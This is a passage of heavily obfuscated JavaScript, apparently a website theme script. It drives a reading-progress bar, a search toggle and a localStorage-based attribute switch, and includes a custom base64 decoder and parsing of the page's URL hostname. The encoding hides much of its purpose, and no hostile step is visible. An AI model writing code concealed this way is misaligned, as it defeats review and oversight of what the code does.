x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+